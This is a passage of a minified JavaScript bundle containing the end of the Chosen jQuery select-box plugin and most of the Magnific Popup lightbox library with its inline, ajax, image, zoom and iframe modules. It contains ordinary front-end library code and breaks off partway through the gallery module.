this.is_disabled=this.form_field.disabled||this.form_field_jq.parents("fieldset").is(":disabled"),this.container.toggleClass("chosen-disabled",this.is_disabled),this.search_field[0].disabled=this.is_disabled,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_field),this.is_disabled?this.close_field():this.is_multiple?void 0:this.selected_item.bind("focus.chosen",this.activate_field)},i.prototype.container_mousedown=function(e){var i;if(!this.is_disabled)return!e||"mousedown"!==(i=e.type)&&"touchstart"!==i||this.results_showing||e.preventDefault(),null!=e&&t(e.target).hasClass("search-choice-close")?void 0:(this.active_field?this.is_multiple||!e||t(e.target)[0]!==this.selected_item[0]&&!t(e.target).parents("a.chosen-single").length||(e.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),t(this.container[0].ownerDocument).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field())},i.prototype.container_mouseup=function(t){if("ABBR"===t.target.nodeName&&!this.is_disabled)return this.results_reset(t)},i.prototype.search_results_mousewheel=function(t){var e;if(t.originalEvent&&(e=t.originalEvent.deltaY||-t.originalEvent.wheelDelta||t.originalEvent.detail),null!=e)return t.preventDefault(),"DOMMouseScroll"===t.type&&(e*=40),this.search_results.scrollTop(e+this.search_results.scrollTop())},i.prototype.blur_test=function(t){if(!this.active_field&&this.container.hasClass("chosen-container-active"))return this.close_field()},i.prototype.close_field=function(){return t(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale(),this.search_field.blur()},i.prototype.activate_field=function(){if(!this.is_disabled)return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},i.prototype.test_active_click=function(e){var i;return i=t(e.target).closest(".chosen-container"),i.length&&this.container[0]===i[0]?this.active_field=!0:this.close_field()},i.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=n.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},i.prototype.result_do_highlight=function(t){var e,i,n,s,o;if(t.length){if(this.result_clear_highlight(),this.result_highlight=t,this.result_highlight.addClass("highlighted"),n=parseInt(this.search_results.css("maxHeight"),10),o=this.search_results.scrollTop(),s=n+o,i=this.result_highlight.position().top+this.search_results.scrollTop(),(e=i+this.result_highlight.outerHeight())>=s)return this.search_results.scrollTop(e-n>0?e-n:0);if(i<o)return this.search_results.scrollTop(i)}},i.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},i.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.get_search_field_value()),this.winnow_results(),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}))},i.prototype.update_results_content=function(t){return this.search_results.html(t)},i.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},i.prototype.set_tab_index=function(t){var e;if(this.form_field.tabIndex)return e=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=e},i.prototype.set_label_behavior=function(){if(this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=t("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0)return this.form_field_label.bind("click.chosen",this.label_click_handler)},i.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},i.prototype.search_results_mouseup=function(e){var i;if(i=t(e.target).hasClass("active-result")?t(e.target):t(e.target).parents(".active-result").first(),i.length)return this.result_highlight=i,this.result_select(e),this.search_field.focus()},i.prototype.search_results_mouseover=function(e){var i;if(i=t(e.target).hasClass("active-result")?t(e.target):t(e.target).parents(".active-result").first())return this.result_do_highlight(i)},i.prototype.search_results_mouseout=function(e){if(t(e.target).hasClass("active-result"))return this.result_clear_highlight()},i.prototype.choice_build=function(e){var i,n,s=this;return i=t("<li />",{class:"search-choice"}).html("<span>"+this.choice_label(e)+"</span>"),e.disabled?i.addClass("search-choice-disabled"):(n=t("<a />",{class:"search-choice-close","data-option-array-index":e.array_index}),n.bind("click.chosen",function(t){return s.choice_destroy_link_click(t)}),i.append(n)),this.search_container.before(i)},i.prototype.choice_destroy_link_click=function(e){if(e.preventDefault(),e.stopPropagation(),!this.is_disabled)return this.choice_destroy(t(e.target))},i.prototype.choice_destroy=function(t){if(this.result_deselect(t[0].getAttribute("data-option-array-index")))return this.active_field?this.search_field.focus():this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.get_search_field_value().length<1&&this.results_hide(),t.parents("li").first().remove(),this.search_field_scale()},i.prototype.results_reset=function(){if(this.reset_single_select_options(),this.form_field.options[0].selected=!0,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.trigger_form_field_change(),this.active_field)return this.results_hide()},i.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},i.prototype.result_select=function(t){var e,i;if(this.result_highlight)return e=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.is_multiple?e.removeClass("active-result"):this.reset_single_select_options(),e.addClass("result-selected"),i=this.results_data[e[0].getAttribute("data-option-array-index")],i.selected=!0,this.form_field.options[i.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(i):this.single_set_selected_text(this.choice_label(i)),this.is_multiple&&(!this.hide_results_on_select||t.metaKey||t.ctrlKey)||(this.results_hide(),this.show_search_field_default()),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.trigger_form_field_change({selected:this.form_field.options[i.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,t.preventDefault(),this.search_field_scale())},i.prototype.single_set_selected_text=function(t){return null==t&&(t=this.default_text),t===this.default_text?this.selected_item.addClass("chosen-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chosen-default")),this.selected_item.find("span").html(t)},i.prototype.result_deselect=function(t){var e;return e=this.results_data[t],!this.form_field.options[e.options_index].disabled&&(e.selected=!1,this.form_field.options[e.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.trigger_form_field_change({deselected:this.form_field.options[e.options_index].value}),this.search_field_scale(),!0)},i.prototype.single_deselect_control_build=function(){if(this.allow_single_deselect)return this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'),this.selected_item.addClass("chosen-single-with-deselect")},i.prototype.get_search_field_value=function(){return this.search_field.val()},i.prototype.get_search_text=function(){return this.escape_html(t.trim(this.get_search_field_value()))},i.prototype.escape_html=function(e){return t("<div/>").text(e).html()},i.prototype.winnow_results_set_highlight=function(){var t,e;if(e=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),null!=(t=e.length?e.first():this.search_results.find(".active-result").first()))return this.result_do_highlight(t)},i.prototype.no_results=function(t){var e;return e=this.get_no_results_html(t),this.search_results.append(e),this.form_field_jq.trigger("chosen:no_results",{chosen:this})},i.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},i.prototype.keydown_arrow=function(){var t;return this.results_showing&&this.result_highlight?(t=this.result_highlight.nextAll("li.active-result").first())?this.result_do_highlight(t):void 0:this.results_show()},i.prototype.keyup_arrow=function(){var t;return this.results_showing||this.is_multiple?this.result_highlight?(t=this.result_highlight.prevAll("li.active-result"),t.length?this.result_do_highlight(t.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())):void 0:this.results_show()},i.prototype.keydown_backstroke=function(){var t;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(t=this.search_container.siblings("li.search-choice").last(),t.length&&!t.hasClass("search-choice-disabled")?(this.pending_backstroke=t,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0)},i.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},i.prototype.search_field_scale=function(){var e,i,n,s,o,a,r,l;if(this.is_multiple){for(s={position:"absolute",left:"-1000px",top:"-1000px",display:"none",whiteSpace:"pre"},o=["fontSize","fontStyle","fontWeight","fontFamily","lineHeight","textTransform","letterSpacing"],r=0,l=o.length;r<l;r++)n=o[r],s[n]=this.search_field.css(n);return i=t("<div />").css(s),i.text(this.get_search_field_value()),t("body").append(i),a=i.width()+25,i.remove(),e=this.container.outerWidth(),a=Math.min(e-10,a),this.search_field.width(a)}},i.prototype.trigger_form_field_change=function(t){return this.form_field_jq.trigger("input",t),this.form_field_jq.trigger("change",t)},i}(e)}).call(this)},function(t,e){!function(t){var e,i,n,s,o,a,r=function(){},l=!!window.jQuery,c=t(window),d=function(t,i){e.ev.on("mfp"+t+".mfp",i)},h=function(e,i,n,s){var o=document.createElement("div");return o.className="mfp-"+e,n&&(o.innerHTML=n),s?i&&i.appendChild(o):(o=t(o),i&&o.appendTo(i)),o},u=function(i,n){e.ev.triggerHandler("mfp"+i,n),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(n)?n:[n]))},p=function(i){return i===a&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),a=i),e.currTemplate.closeBtn},f=function(){t.magnificPopup.instance||(e=new r,e.init(),t.magnificPopup.instance=e)},g=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1};r.prototype={constructor:r,init:function(){var i=navigator.appVersion;e.isLowIE=e.isIE8=document.all&&!document.addEventListener,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=g(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=t(document),e.popupsCache={}},open:function(i){var s;if(!1===i.isObj){e.items=i.items.toArray(),e.index=0;var a,r=i.items;for(s=0;s<r.length;s++)if(a=r[s],a.parsed&&(a=a.el[0]),a===i.el[0]){e.index=s;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;if(e.isOpen)return void e.updateItemHTML();e.types=[],o="",i.mainEl&&i.mainEl.length?e.ev=i.mainEl.eq(0):e.ev=n,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=h("bg").on("click.mfp",function(){e.close()}),e.wrap=h("wrap").attr("tabindex",-1).on("click.mfp",function(t){e._checkIfClose(t.target)&&e.close()}),e.container=h("container",e.wrap)),e.contentContainer=h("content"),e.st.preloader&&(e.preloader=h("preloader",e.container,e.st.tLoading));var l=t.magnificPopup.modules;for(s=0;s<l.length;s++){var f=l[s];f=f.charAt(0).toUpperCase()+f.slice(1),e["init"+f].call(e)}u("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(d("MarkupParse",function(t,e,i,n){i.close_replaceWith=p(n.type)}),o+=" mfp-close-btn-in"):e.wrap.append(p())),e.st.alignTop&&(o+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:c.scrollTop(),position:"absolute"}),(!1===e.st.fixedBgPos||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:n.height(),position:"absolute"}),e.st.enableEscapeKey&&n.on("keyup.mfp",function(t){27===t.keyCode&&e.close()}),c.on("resize.mfp",function(){e.updateSize()}),e.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&e.wrap.addClass(o);var g=e.wH=c.height(),m={};if(e.fixedContentPos&&e._hasScrollBar(g)){var _=e._getScrollbarSize();_&&(m.marginRight=_)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):m.overflow="hidden");var v=e.st.mainClass;return e.isIE7&&(v+=" mfp-ie7"),v&&e._addClassToMFP(v),e.updateItemHTML(),u("BuildControls"),t("html").css(m),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP("mfp-ready"),e._setFocus()):e.bgOverlay.addClass("mfp-ready"),n.on("focusin.mfp",e._onFocusIn)},16),e.isOpen=!0,e.updateSize(g),u("Open"),i},close:function(){e.isOpen&&(u("BeforeClose"),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP("mfp-removing"),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){u("Close");var i="mfp-removing mfp-ready ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var s={marginRight:""};e.isIE7?t("body, html").css("overflow",""):s.overflow="",t("html").css(s)}n.off("keyup.mfp focusin.mfp"),e.ev.off(".mfp"),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,u("AfterClose")},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;e.wrap.css("height",n),e.wH=n}else e.wH=t||c.height();e.fixedContentPos||e.wrap.css("height",e.wH),u("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var n=i.type;if(u("BeforeChange",[e.currItem?e.currItem.type:"",n]),e.currItem=i,!e.currTemplate[n]){var o=!!e.st[n]&&e.st[n].markup;u("FirstMarkupParse",o),e.currTemplate[n]=!o||t(o)}s&&s!==i.type&&e.container.removeClass("mfp-"+s+"-holder");var a=e["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,e.currTemplate[n]);e.appendContent(a,n),i.preloaded=!0,u("Change",i),s=i.type,e.container.prepend(e.contentContainer),u("AfterChange")},appendContent:function(t,i){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[i]?e.content.find(".mfp-close").length||e.content.append(p()):e.content=t:e.content="",u("BeforeAppend"),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var n,s=e.items[i];if(s.tagName?s={el:t(s)}:(n=s.type,s={data:s,src:s.src}),s.el){for(var o=e.types,a=0;a<o.length;a++)if(s.el.hasClass("mfp-"+o[a])){n=o[a];break}s.src=s.el.attr("data-mfp-src"),s.src||(s.src=s.el.attr("href"))}return s.type=n||e.st.type||"inline",s.index=i,s.parsed=!0,e.items[i]=s,u("ElementParse",s),e.items[i]},addGroup:function(t,i){var n=function(n){n.mfpEl=this,e._openClick(n,t,i)};i||(i={});var s="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(s).on(s,n)):(i.isObj=!1,i.delegate?t.off(s).on(s,i.delegate,n):(i.items=t,t.off(s).on(s,n)))},_openClick:function(i,n,s){if((void 0!==s.midClick?s.midClick:t.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var o=void 0!==s.disableOn?s.disableOn:t.magnificPopup.defaults.disableOn;if(o)if(t.isFunction(o)){if(!o.call(e))return!0}else if(c.width()<o)return!0;i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),s.el=t(i.mfpEl),s.delegate&&(s.items=n.find(s.delegate)),e.open(s)}},updateStatus:function(t,n){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),n||"loading"!==t||(n=e.st.tLoading);var s={status:t,text:n};u("UpdateStatus",s),t=s.status,n=s.text,e.preloader.html(n),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass("mfp-prevent-close")){var n=e.st.closeOnContentClick,s=e.st.closeOnBgClick;if(n&&s)return!0;if(!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(n)return!0}else if(s&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?n.height():document.body.scrollHeight)>(t||c.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){if(i.target!==e.wrap[0]&&!t.contains(e.wrap[0],i.target))return e._setFocus(),!1},_parseMarkup:function(e,i,n){var s;n.data&&(i=t.extend(n.data,i)),u("MarkupParse",[e,i,n]),t.each(i,function(i,n){if(void 0===n||!1===n)return!0;if(s=i.split("_"),s.length>1){var o=e.find(".mfp-"+s[0]);if(o.length>0){var a=s[1];"replaceWith"===a?o[0]!==n[0]&&o.replaceWith(n):"img"===a?o.is("img")?o.attr("src",n):o.replaceWith(t("<img>").attr("src",n).attr("class",o.attr("class"))):o.attr(s[1],n)}}else e.find(".mfp-"+i).html(n)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:r.prototype,modules:[],open:function(e,i){return f(),e=e?t.extend(!0,{},e):{},e.isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(i){f();var n=t(this);if("string"==typeof i)if("open"===i){var s,o=l?n.data("magnificPopup"):n[0].magnificPopup,a=parseInt(arguments[1],10)||0;o.items?s=o.items[a]:(s=n,o.delegate&&(s=s.find(o.delegate)),s=s.eq(a)),e._openClick({mfpEl:s},n,o)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1));else i=t.extend(!0,{},i),l?n.data("magnificPopup",i):n[0].magnificPopup=i,e.addGroup(n,i);return n};var m,_,v,y=function(){v&&(_.after(v.addClass(m)).detach(),v=null)};t.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push("inline"),d("Close.inline",function(){y()})},getInline:function(i,n){if(y(),i.src){var s=e.st.inline,o=t(i.src);if(o.length){var a=o[0].parentNode;a&&a.tagName&&(_||(m=s.hiddenClass,_=h(m),m="mfp-"+m),v=o.after(_).detach().removeClass(m)),e.updateStatus("ready")}else e.updateStatus("error",s.tNotFound),o=t("<div>");return i.inlineElement=o,o}return e.updateStatus("ready"),e._parseMarkup(n,{},i),n}}});var w,b=function(){w&&t(document.body).removeClass(w)},x=function(){b(),e.req&&e.req.abort()};t.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push("ajax"),w=e.st.ajax.cursor,d("Close.ajax",x),d("BeforeChange.ajax",x)},getAjax:function(i){w&&t(document.body).addClass(w),e.updateStatus("loading");var n=t.extend({url:i.src,success:function(n,s,o){var a={data:n,xhr:o};u("ParseAjax",a),e.appendContent(t(a.data),"ajax"),i.finished=!0,b(),e._setFocus(),setTimeout(function(){e.wrap.addClass("mfp-ready")},16),e.updateStatus("ready"),u("AjaxContentAdded")},error:function(){b(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(n),""}}});var j,C=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=e.st.image.titleSrc;if(n){if(t.isFunction(n))return n.call(e,i);if(i.el)return i.el.attr(n)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=e.st.image,n=".image";e.types.push("image"),d("Open"+n,function(){"image"===e.currItem.type&&i.cursor&&t(document.body).addClass(i.cursor)}),d("Close"+n,function(){i.cursor&&t(document.body).removeClass(i.cursor),c.off("resize.mfp")}),d("Resize"+n,e.resizeImage),e.isLowIE&&d("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,j&&clearInterval(j),t.isCheckingImgSize=!1,u("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],s=function(o){j&&clearInterval(j),j=setInterval(function(){if(n.naturalWidth>0)return void e._onImageHasSize(t);i>200&&clearInterval(j),i++,3===i?s(10):40===i?s(50):100===i&&s(500)},o)};s(1)},getImage:function(i,n){var s=0,o=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,u("ImageLoadComplete")):(s++,s<200?setTimeout(o,100):a()))},a=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",r.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},r=e.st.image,l=n.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",i.el&&i.el.find("img").length&&(c.alt=i.el.find("img").attr("alt")),i.img=t(c).on("load.mfploader",o).on("error.mfploader",a),c.src=i.src,l.is("img")&&(i.img=i.img.clone()),c=i.img[0],c.naturalWidth>0?i.hasSize=!0:c.width||(i.hasSize=!1)}return e._parseMarkup(n,{title:C(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(j&&clearInterval(j),i.loadError?(n.addClass("mfp-loading"),e.updateStatus("error",r.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),e.updateStatus("ready")),n):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),e.findImageSize(i)),n)}}});var k,T=function(){return void 0===k&&(k=void 0!==document.createElement("p").style.MozTransform),k};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,n=".zoom";if(i.enabled&&e.supportsTransition){var s,o,a=i.duration,r=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,s={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return s["-webkit-"+o]=s["-moz-"+o]=s["-o-"+o]=s[o]=n,e.css(s),e},l=function(){e.content.css("visibility","visible")};d("BuildControls"+n,function(){if(e._allowZoom()){if(clearTimeout(s),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void l();o=r(t),o.css(e._getOffset()),e.wrap.append(o),s=setTimeout(function(){o.css(e._getOffset(!0)),s=setTimeout(function(){l(),setTimeout(function(){o.remove(),t=o=null,u("ZoomAnimationEnded")},16)},a)},16)}}),d("BeforeClose"+n,function(){if(e._allowZoom()){if(clearTimeout(s),e.st.removalDelay=a,!t){if(!(t=e._getItemToZoom()))return;o=r(t)}o.css(e._getOffset(!0)),e.wrap.append(o),e.content.css("visibility","hidden"),setTimeout(function(){o.css(e._getOffset())},16)}}),d("Close"+n,function(){e._allowZoom()&&(l(),o&&o.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(i){var n;n=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem);var s=n.offset(),o=parseInt(n.css("padding-top"),10),a=parseInt(n.css("padding-bottom"),10);s.top-=t(window).scrollTop()-o;var r={width:n.width(),height:(l?n.innerHeight():n[0].offsetHeight)-a-o};return T()?r["-moz-transform"]=r.transform="translate("+s.left+"px,"+s.top+"px)":(r.left=s.left,r.top=s.top),r}}});var z=function(t){if(e.currTemplate.iframe){var i=e.currTemplate.iframe.find("iframe");i.length&&(t||(i[0].src="//about:blank"),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push("iframe"),d("BeforeChange",function(t,e,i){e!==i&&("iframe"===e?z():"iframe"===i&&z(!0))}),d("Close.iframe",function(){z()})},getIframe:function(i,n){var s=i.src,o=e.st.iframe;t.each(o.patterns,function(){if(s.indexOf(this.index)>-1)return this.id&&(s="string"==typeof this.id?s.substr(s.lastIndexOf(this.id)+this.id.length,s.length):this.id.call(this,s)),s=this.src.replace("%id%",s),!1});var a={};return o.srcAction&&(a[o.srcAction]=s),e._parseMarkup(n,a,i),e.updateStatus("ready"),n}}});var S=function(t){var i=e.items.length;return t>i-1?t-i:t<0?i+t:t},I=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,s=".mfp-gallery";if(e.direction=!0,!i||!i.enabled)return!1;o+=" mfp-gallery",d("Open"+s,function(){i.navigateByImgClick&&e.wrap.on("click"+s,".mfp-img",function(){if(e.items.length>1)return e.next(),!1}),n.on("keydown"+s,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),d("UpdateStatus"+s,function(t,i){i.text&&(i.text=I(i.text,e.currItem.index,e.items.length))}),d("MarkupParse"+s,function(t,n,s,o){var a=e.items.length;s.counter=a>1?I(i.tCounter,o.index,a):""}),d("BuildControls"+s,function(){if(e.items.length>1&&i.arrows&&!e.arrowLeft){var 